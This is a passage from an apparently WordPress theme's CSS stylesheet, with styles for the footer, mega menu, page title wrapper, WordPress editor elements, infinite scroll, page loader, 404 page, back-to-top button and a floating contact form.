  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.bottom-footer a:hover {
  color: #ffffff;
  text-decoration: none;
}
.iv-layout.bottom-footer .iv-social-icon {
  display: inline-block;
  font-size: 18px;
  margin-right: 8px;
  margin-bottom: 3px;
}
.iv-layout.bottom-footer .iv-social-icon.circle,
.iv-layout.bottom-footer .iv-social-icon.square {
  background: #191919;
  color: #9d9d9d;
}
.iv-layout.bottom-footer .iv-social-icon.circle:hover,
.iv-layout.bottom-footer .iv-social-icon.square:hover {
  background: #236fb6;
  color: #ffffff;
}
.iv-layout.bottom-footer.expanded-paddings {
  padding: 85px 0;
}
.iv-layout.bottom-footer .full-width-footer {
  margin: 0 15px;
}
/*****************************
 *****************************
 *
 * MODULES RULES
 *
 *****************************
*****************************/
.iv-layout.bottom-footer .social-icons a {
  margin-right: 5px;
  text-align: center;
  font-size: 14px;
}
.iv-layout.bottom-footer .social-icons a:last-child {
  margin: 0;
}
.iv-layout.bottom-footer .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px dotted #565656;
  margin: 0 15px;
}
.iv-layout.bottom-footer .custom-text a {
  color: #ffcc00;
}
.iv-layout.bottom-footer .custom-text a:hover {
  color: #d0aa12;
}
.iv-layout.bottom-footer .custom-text img {
  margin-right: 25px;
}
/*****************************
 *****************************
 *
 * MEGA MENU RULES
 *
 *****************************
*****************************/
.bottom-footer .mega_main_menu .mega_main_menu_ul > li {
  position: relative;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li > .item_link {
  padding: 0px 10px;
  color: #ffffff;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i:before {
  min-width: 14px;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link {
  color: #ffffff;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #ffffff;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #ffffff;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES
 *
 *****************************
*****************************/
.bottom-footer.two-columns {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.bottom-footer.two-columns .row {
  position: relative;
}
.bottom-footer.two-columns .bottom-footer-left-area,
.bottom-footer.two-columns .bottom-footer-right-area {
  display: inline-block;
  vertical-align: middle;
  /*float: none;*/
}
.bottom-footer.two-columns .bottom-footer-right-area {
  text-align: right;
}
.bottom-footer.two-columns .iv-module {
  display: inline-block !important;
  vertical-align: middle;
  float: none !important;
  margin-right: 30px;
  position: relative;
}
.bottom-footer.two-columns .iv-module:last-child {
  margin-right: 0;
}
.bottom-footer.two-columns .bottom-footer-left-area .iv-module:last-child,
.bottom-footer.two-columns .bottom-footer-left-area .iv-module-menu:last-child {
  /*margin-left: 30px;*/
}
.bottom-footer.two-columns .bottom-footer-left-area .iv-module:first-child,
.bottom-footer.two-columns .bottom-footer-left-area .iv-module-menu:first-child {
  margin-right: 0;
}
.bottom-footer.two-columns .iv-module-menu {
  display: inline-block !important;
  vertical-align: middle;
  float: none  !important;
  margin-right: 30px;
  position: relative;
}
.bottom-footer.two-columns .iv-module-menu:last-child {
  margin-right: 0;
}
.bottom-footer.two-columns .social-icons a {
  color: white;
  font-size: 16px !important;
}
.bottom-footer.two-columns .social-icons a:hover {
  color: #129dde;
}
.bottom-footer.two-columns .footer-nav ul {
  list-style: none;
  padding: 0;
  margin: 10px 0 0;
}
.bottom-footer.two-columns .footer-nav ul li {
  display: inline-block;
  font-weight: 600;
  margin-left: 22px;
}
.bottom-footer.two-columns .footer-nav ul li:first-child {
  margin-left: 0;
}
.bottom-footer.two-columns .footer-nav ul li a {
  color: white;
}
.bottom-footer.two-columns .footer-nav ul li a:hover {
  color: #129dde;
}
.bottom-footer.two-columns .custom-text {
  width: 100%;
}
.bottom-footer.two-columns .logo-enabled .custom-text {
  width: auto;
}
.bottom-footer.two-columns .custom-text img {
  margin: 0;
}
.bottom-footer.two-columns .custom-text p {
  margin: 0;
  position: relative;
  top: 10px;
}
.bottom-footer.two-columns > .container > .row {
  display: table;
  width: 100%;
  align-items: center;
  vertical-align: middle;
}
.bottom-footer.two-columns .bottom-footer-left-area {
  display: table;
  height: 100%;
  align-items: center;
  vertical-align: middle;
}
.bottom-footer.two-columns .bottom-footer-left-area.logo-enabled + .bottom-footer-right-area {
  padding: 11px 0;
}
.bottom-footer.two-columns .bottom-footer-right-area {
  display: table-cell;
  vertical-align: middle;
}
.bottom-footer.two-columns .bottom-footer-left > figure,
.bottom-footer.two-columns .bottom-footer-left-area > div {
  display: table-cell !important;
  vertical-align: middle;
}
.bottom-footer.two-columns > .container > .row {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0;
}
.bottom-footer.two-columns .bottom-footer-left-area,
.bottom-footer.two-columns .bottom-footer-right-area {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  align-items: center;
}
.bottom-footer.two-columns .bottom-footer-left-area {
  justify-content: flex-start;
  padding-left: 0;
}
.bottom-footer.two-columns .bottom-footer-right-area {
  justify-content: flex-end;
  padding-right: 0;
}
.bottom-footer.two-columns .bottom-footer-left-area.logo-enabled .iv-module.custom-text {
  padding-left: 22px;
}
/* Layouts > Title Wrapper
  ----------------------------------------------- 
/*****************************
 *****************************
 *
 * GENERAL STYLES TO TITLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper {
  background: #216aad;
  padding: 30px 0;
  position: relative;
  color: #ffffff;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: -moz-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .iv-layout.title-wrapper {
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  transform: translateX(-300px);
}
.sideheader-visible .page-boxed-style .iv-layout.title-wrapper {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.iv-layout.title-wrapper a {
  color: #ffffff;
}
.iv-layout.title-wrapper a:hover {
  color: #ffffff;
}
.iv-layout.title-wrapper h2 {
  margin: 0;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 36px;
  line-height: 1.3;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: bold;
}
.iv-layout.title-wrapper p {
  color: #ffffff;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.45;
}
.iv-layout.title-wrapper .title-description {
  margin-top: 7px;
  margin-bottom: 0px;
}
.iv-layout.title-wrapper .title-description p {
  margin: 0;
}
.iv-layout.title-wrapper .ivan-title-inner {
  position: relative;
}
.iv-layout.title-wrapper .breadcrumbs {
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.iv-layout.title-wrapper .breadcrumbs li {
  margin: 0px;
  padding: 0 3px;
  display: block;
  color: #ffffff;
  font-size: 12px;
  line-height: 1.25;
  float: left;
}
.iv-layout.title-wrapper .breadcrumbs li:last-child {
  padding-right: 0px;
}
.iv-layout.title-wrapper .breadcrumbs a {
  color: #ffffff;
}
.iv-layout.title-wrapper .breadcrumbs a:hover {
  color: #ffffff;
}
.iv-layout.title-wrapper .breadcrumbs .intro {
  padding-left: 0px;
}
.title-wrapper-divider {
  width: auto;
  height: 1px;
  background: #eeeeee;
  display: block;
}
.classic-menu-activated .title-wrapper-divider {
  display: none;
}
.classic-menu-activated .iv-layout.title-wrapper {
  border-top: none;
}
.negative-header-active .iv-layout.title-wrapper {
  border-top: none;
  padding-top: 15px;
  padding-bottom: 50px;
}
.negative-header-active.header-boxed .iv-layout.title-wrapper {
  padding-top: 45px;
}
.boxed-page-wrapper .iv-layout.title-wrapper {
  border-top: none;
  border-bottom: none;
}
/*****************************
 *****************************
 *
 * LIGHT/DARK SCHEMES
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.light {
  color: #fff;
}
.iv-layout.title-wrapper.light h2,
.iv-layout.title-wrapper.light p,
.iv-layout.title-wrapper.light a,
.iv-layout.title-wrapper.light a:hover,
.iv-layout.title-wrapper.light .breadcrumbs li,
.iv-layout.title-wrapper.light .breadcrumbs li a,
.iv-layout.title-wrapper.light .breadcrumbs li a:hover,
.iv-layout.title-wrapper.light .breadcrumbs li span {
  color: #fff;
}
.iv-layout.title-wrapper.dark {
  color: #222;
}
.iv-layout.title-wrapper.dark h2,
.iv-layout.title-wrapper.dark p,
.iv-layout.title-wrapper.dark a,
.iv-layout.title-wrapper.dark a:hover,
.iv-layout.title-wrapper.dark .breadcrumbs li,
.iv-layout.title-wrapper.dark .breadcrumbs li a,
.iv-layout.title-wrapper.dark .breadcrumbs li a:hover,
.iv-layout.title-wrapper.dark .breadcrumbs li span {
  color: #222;
}
/*****************************
 *****************************
 *
 * CLASSIC STYLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.title-wrapper-normal h2 {
  display: inline-block;
  vertical-align: middle;
  margin: 0px 0 0;
  margin-right: 30px;
}
.iv-layout.title-wrapper.title-wrapper-normal .ivan-breadcrumb {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  font-size: 12px;
  border-left: 1px solid #83b0db;
  margin: 0px 0 0;
  padding: 0 0 0 30px;
}
.iv-layout.title-wrapper.title-wrapper-normal .separator {
  padding: 0 5px;
}
.iv-layout.title-wrapper.title-wrapper-normal .ivan-breadcrumb span {
  font-weight: 700;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 10px;
  width: 46px;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit input[type=submit]:active {
  box-shadow: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit input[type=submit]:active + i {
  position: relative;
  top: 1px;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit:hover .icons {
  color: #fff;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 50px;
  background: transparent!important;
  border: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit .icons {
  font-size: 24px;
  color: #899fb0;
  transition: color 0.3s;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title {
  position: relative;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .icons {
  color: #b4d4f2;
  font-size: 18px;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .iconic-submit {
  padding-top: 11px;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .iconic-submit:hover .icons {
  color: #fff;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .iconic-submit:before {
  content: '';
  height: 25px;
  width: 1px;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 10px;
  display: block;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  width: 100%;
  height: 45px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  background: transparent;
  padding: 5px 55px 5px 15px;
  color: #fff;
  margin: 0;
  font-size: 12px;
  transition: border 0.3s;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]:focus {
  border-color: #fff;
  color: white;
  outline: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]::-webkit-input-placeholder {
  color: white;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]::-moz-placeholder {
  color: white;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]:-moz-placeholder {
  color: white;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]:-ms-input-placeholder {
  color: white;
  text-transform: none;
}
/*****************************
 *****************************
 *
 * LARGE STYLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.title-wrapper-large {
  text-align: center;
  padding: 40px 0;
}
.iv-layout.title-wrapper.title-wrapper-large h2 {
  font-size: 55px;
}
.iv-layout.title-wrapper.title-wrapper-large p {
  font-size: 18px;
  line-height: 24px;
}
.iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop,
.iv-layout.title-wrapper.title-wrapper-large.align-left {
  text-align: left;
}
.negative-header-active .iv-layout.title-wrapper.title-wrapper-large {
  padding-top: 30px;
  padding-bottom: 70px;
}
.negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop {
  text-align: center;
}
.negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop.align-left {
  text-align: left;
}
.negative-header-active.header-boxed .iv-layout.title-wrapper.title-wrapper-large {
  padding-top: 50px;
}
.semi-negative-header-active .iv-layout.title-wrapper.title-wrapper-large {
  padding-bottom: 70px;
  padding-top: 60px;
}
.semi-negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop {
  text-align: center;
}
.semi-negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop.align-left {
  text-align: left;
}
/*****************************
 *****************************
 *
 * LARGE ALTERNATIVE STYLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.title-wrapper-large-alt h2 {
  font-family: "Montserrat", "Raleway", "Helvetica Neue";
  font-size: 72px;
  font-weight: bold;
  color: #fff;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-large-alt .breadcrumbs {
  display: inline-block;
}
.iv-layout.title-wrapper.title-wrapper-large-alt .breadcrumbs li {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: bold;
  font-color: #fff;
  letter-spacing: 4px;
  text-transform: none;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES AND ASIDE LAYOUT
 *
 *****************************
*****************************/

.title-wrapper.title-wrapper-normal .row {
  position: relative;
}
/* Content
----------------------------------------------- */
/*****************************
 *****************************
 *
 * WP Core Elements
 *
 *****************************
*****************************/
/*****
 * General Classes
******/
/*****
 * Media
******/
/* == WordPress WYSIWYG Editor Styles == */
img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone {
  margin-bottom: 1.5em;
}
.alignleft,
img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}
.alignright,
img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}
.aligncenter,
img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}
.wp-caption {
  margin-bottom: 1.5em;
  text-align: center;
  padding: 5px;
  background: #f5f5f5;
  max-width: 100%;
}
.wp-caption img {
  border: 0 none;
  padding: 0;
  margin: 0;
}
.wp-caption p.wp-caption-text {
  line-height: 1.5;
  font-size: 10px;
  margin: 0;
}
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 40%;
  float: left;
}
blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 40%;
  float: right;
}
img.wp-smiley,
img.wp-smiley,
img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
p:empty {
  display: none;
}
/*****
 * Comments
******/
.comment-content a {
  word-wrap: break-word;
}
/*****
 * Widgets
******/
/* Search widget */
.widget_search .search-submit {
  display: none;
}
/*****
 * Gallery
******/
.gallery img {
  max-width: 100%;
  width: 100%;
  height: auto;
  margin: 0;
  border: 2px solid transparent !important;
}
.gallery .gallery-item {
  margin: 0 !important;
}
.gallery .gallery-caption {
  padding: 5px 0;
  font-size: 12px;
  font-style: italic;
}
div.pp_overlay {
  z-index: 99999;
}
div.pp_pic_holder {
  z-index: 999999;
}
/*****
 * Infinite Scroll
******/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .footer,
.infinite-scroll.neverending .bottom-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .footer,
.infinity-end.neverending .bottom-footer {
  display: block;
}
#infinite-handle {
  text-align: center;
}
#infinite-handle:before {
  clear: both;
}
#infinite-handle span {
  display: inline-block;
  border: 2px solid #222222;
  background-color: transparent;
  color: #222222;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 12px 20px;
  text-transform: uppercase;
  font-weight: bold;
}
#infinite-handle span:hover {
  background: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
#infinite-handle {
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  top: auto !important;
}
.infinite-loader {
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  top: auto !important;
  margin-left: -11px;
}
.infinite-loader .spinner {
  left: 50% !important;
  z-index: 10000 !important;
}
.infinite-scroll #post-list {
  margin-bottom: 30px;
  padding-bottom: 60px;
}
/*****************************
 *****************************
 *
 * GENERAL STYLES TO CONTENT ITEMS
 *
 *****************************
*****************************/
/*****
 * Apply Montserrat fonts to a few modules
******/
.ivan-button,
.block-btn,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header,
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li a,
.ivan-staff-wrapper .name,
.ivan-pricing-table .month,
.ivan-icon-box .icon-box-link-holder a,
.ivan-pricing-table .signup,
.ivan-testimonial .testimonial-meta .author-infos,
.post-nav-fixed .nl-infos {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.ivan-pricing-table .price-inner,
.pie-chart-counter {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
}
.ivan-vc-filters-wrapper,
.ivan-pricing-table.small-desc .top-section .month {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.ivan-pricing-table.small-desc li {
  font-weight: 200;
}
/*****
 * Revolution Slider Video Fix
******/
body .fullcoveredvideo video,
body .fullscreenvideo video {
  object-fit: fill;
}
/*****
 * Smooth Negative Header Opening
******/
.smooth-opening-holder {
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  -moz-transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  -o-transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  position: relative;
}
.smooth-opening-holder.z-enabled {
  z-index: 10000;
}
.smooth-opening-holder.stuck-holder {
  -webkit-transition: max-height 0s ease, opacity 0s ease;
  -moz-transition: max-height 0s ease, opacity 0s ease;
  -o-transition: max-height 0s ease, opacity 0s ease;
  transition: max-height 0s ease, opacity 0s ease;
}
.smooth-opening-holder.smooth-opened {
  opacity: 1;
  max-height: 600px;
  overflow: visible;
}
.smooth-opening-holder.only-fixed-header {
  position: absolute;
  width: 100%;
  left: 0;
}
/*****
 * Page Loader Stlyes
******/
#page-loader {
  position: fixed;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  bottom: 0;
  text-align: center;
  z-index: 100999;
}
.page-loader-spinner {
  position: absolute;
  z-index: 10000;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  text-align: center;
  font-size: 10px;
}
.page-loader-spinner > div {
  background-color: #236fb6;
  height: 60px;
  width: 6px;
  display: inline-block;
  margin: 0 1px;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}
.page-loader-spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.page-loader-spinner .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.page-loader-spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.page-loader-spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@-webkit-keyframes stretchdelay {
  0%,
  40%,
  100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes stretchdelay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/*

  #loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;

    margin-top: -10em;
    margin-left: -5em;
  }

  .loader {
    margin: 6em auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid #222;
    border-right: 1.1em solid #222;
    border-bottom: 1.1em solid #222;
    border-left: 1.1em solid #ffffff;
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }

  .loader,
  .loader:after {
    border-radius: 50%;
    width: 10em;
    height: 10em;
  }

  // Key Frames
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  */
/*****
 * Content Wrapper when not using Visual Composer
******/
.content-wrapper {
  padding: 45px 0;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  position: relative;
  z-index: 2;
  background: white;
  /*overflow-x: hidden;*/
}
.content-wrapper:after {
  /*content: '';*/
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .content-wrapper:after {
  opacity: 1;
  visibility: visible;
}
.content-wrapper.page-boxed-style {
  background: #f3f3f3;
  padding: 60px 0px;
}
.content-wrapper a {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.ivan-main-layout-aside-right .content-wrapper.page-boxed-style,
.ivan-main-layout-aside-left .content-wrapper.page-boxed-style {
  padding: 45px 0;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 20px;
}
.ivan-custom-wrapper > .wpb_row,
.ivan-custom-wrapper > .wpb_content_element {
  margin-bottom: 0px;
}
/*****
 * Content Wrapper without Title Wrapper [used in blog]
******/
.content-wrapper.no-title-wrapper {
  padding-top: 60px;
}
/*****
 * Visual Composer Activated Adjusts
******/
.vc_being_used .content-wrapper.content-full {
  padding: 0;
  padding-top: 0 !important;
}
.vc_being_used .content-wrapper.content-full .boxed-page-inner {
  padding-top: 0;
  padding-bottom: 0;
}
.vc_being_used .content-wrapper.content-full .entry-content > .ivan-custom-wrapper.row-no-custom-ptop:first-child {
  padding-top: 45px;
}
.vc_being_used .content-wrapper.content-full .entry-content > .ivan-custom-wrapper:last-child {
  margin-bottom: 45px;
}
.vc_being_used .content-wrapper.content-full .entry-content > .vc_vc_row:first-child > .ivan-custom-wrapper.row-no-custom-ptop {
  padding-top: 45px;
}
.vc_being_used .content-wrapper.content-full .entry-content > .vc_vc_row:last-child > .ivan-custom-wrapper {
  margin-bottom: 45px;
}
body.ivan-m-l-aside.compose-mode .content-wrapper.content-full {
  padding-top: 30px;
}
body.moz-negative-adjust.compose-mode .negative-push {
  margin-bottom: 30px;
}
.vc-inline-shortcode-edit-form .colorpicker {
  display: none;
}
.compose-mode .negative-push,
.view-mode .negative-push {
  -webkit-transition: margin 500ms ease;
  -moz-transition: margin 500ms ease;
  -o-transition: margin 500ms ease;
  transition: margin 500ms ease;
}
.compose-mode .negative-push {
  margin-top: 0px !important;
}
.compose-mode .smooth-opening-holder.only-fixed-header {
  position: static;
}
.moz-negative-adjust .header-left-area,
.moz-negative-adjust .header-right-area {
  float: none !important;
}
/*****
 * 404 Page Stlye
******/
.error404 .not-found {
  padding: 215px 0 210px;
}
.error404 .not-found .not-found-number {
  font-family: "Montserrat", "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 300px;
  color: #e5e5e5;
  line-height: 200px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 47px;
}
.error404 .not-found .error-dot {
  font-weight: bold;
}
.error404 .not-found .not-found-text {
  font-size: 30px;
  font-weight: 700;
  color: #1a1a1a;
  line-height: 1.4;
  text-align: center;
  margin-bottom: 0;
}
.error404 .not-found .not-found-small-text {
  font-size: 16px;
  color: #808080;
  line-height: 1.875;
  text-align: center;
}
.error404 .not-found.no-results {
  padding: 0;
}
.error404 .not-found .search-field {
  width: auto;
}
/*****
 * Boxed Page Style
******/
.boxed-page-wrapper {
  box-shadow: rgba(0, 0, 0, 0.05) 0 1px 5px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 1px 5px;
  background: #ffffff;
}
.boxed-page-wrapper #iv-layout-title-wrapper {
  padding-left: 45px;
  padding-right: 45px;
}
.boxed-page-wrapper #iv-layout-title-wrapper .container {
  width: 100% !important;
}
.boxed-page-inner {
  padding: 60px 60px;
}
.vc_being_used .page .content-full .boxed-page-wrapper,
.vc_being_used .single-ivan_vc_projects .content-full .boxed-page-wrapper {
  margin: 60px 0;
}
.vc_being_used .page .ivan-main-layout-aside-right .content-full .boxed-page-wrapper,
.vc_being_used .single-ivan_vc_projects .ivan-main-layout-aside-right .content-full .boxed-page-wrapper,
.vc_being_used .page ivan-main-layout-aside-left .content-full .boxed-page-wrapper,
.vc_being_used .single-ivan_vc_projects ivan-main-layout-aside-left .content-full .boxed-page-wrapper {
  margin: 45px 0;
}
/*****
 * Back to Top Button
******/
#back-top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: 45px;
  right: -60px;
  margin: 0px;
  z-index: 16000;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
#back-top.off {
  opacity: 0;
  right: -60px;
}
#back-top.on {
  opacity: 1;
  right: 10px;
}
#back-top .hover {
  display: none;
}
#back-top {
  width: 40px;
  height: 40px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.45);
  line-height: 40px;
  text-decoration: none;
  text-align: center;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  font-size: 24px;
}
#back-top:hover {
  color: #fff;
  background: #000;
}
/*****
 * Floated Contact Form
******/
.floated-contact-form {
  position: fixed;
  bottom: 45px;
  right: 5px;
  z-index: 9999999;
  -webkit-perspective: 1200;
  -moz-perspective: 1200;
  -ms-perspective: 1200;
  perspective: 1200;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form.slideIn {
  -webkit-transform: translateX(-55px);
  -ms-transform: translateX(-55px);
  transform: translateX(-55px);
}
.floated-contact-form .form-trigger {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 22px;
  color: white;
  position: relative;
  z-index: 2;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form .form-trigger:hover {
  background: #219dde;
}
.floated-contact-form .form-container {
  position: absolute;
  bottom: 50px;
  right: 0;
  width: 250px;
  z-index: 0;
  background: #f3f3f3;
  text-align: center;
  padding: 30px 10px 10px 10px;
  color: #333;
  opacity: 0;
  visibility: hidden;
